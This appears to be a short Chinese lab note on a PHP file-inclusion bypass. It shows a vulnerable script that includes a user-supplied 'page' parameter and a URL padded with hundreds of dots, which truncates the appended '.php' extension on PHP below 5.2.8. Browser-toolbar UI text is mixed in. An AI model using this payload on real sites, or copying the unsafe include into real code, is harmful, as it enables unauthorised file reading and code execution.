 1.txt.......[......].......
php版本小于5.2.8 linux需要文件名长于4096，windows需要长于256。
这里文件名+. 一共是至少是258字节
http://192.168.2.61/file_include/aa/dd.php?page=22.tx
t..........................................................................................................................
............................................................................................................................
........
<?php
if(isset($_GET['page'])) {
include ($_GET['page'] . '. php');
}else{
include 'show.php';
}
?>
Load URL http://192.168.2.61/file_include/aa/dd.php?page=22.txt..........................................................................................................................
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
PHP Version 5.2.17
php